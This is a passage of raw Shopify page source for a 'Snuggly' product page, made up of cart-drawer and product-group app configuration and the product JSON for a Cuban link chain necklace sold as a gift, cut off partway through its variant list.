        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989394013',
      globalMarketId: 'gid://shopify/Market/14989394013',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bd552-9c4b-7464-950b-d4e888e26b65/snap-cart-drawer-557/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bd552-9c4b-7464-950b-d4e888e26b65/snap-cart-drawer-557/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":6964836958301,"title":"The Naughty Gift Cuban Chain - For The Special Man In Your Life","handle":"myman-piston-3-the-naughty-gift-for-your-man","description":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2022-10-18T08:53:01-04:00","created_at":"2022-10-18T08:53:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["soulmate"],"price":4995,"price_min":4995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury 